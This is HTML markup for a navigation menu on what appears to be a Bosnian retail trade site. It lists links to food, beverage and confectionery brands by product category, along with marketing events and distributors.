			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
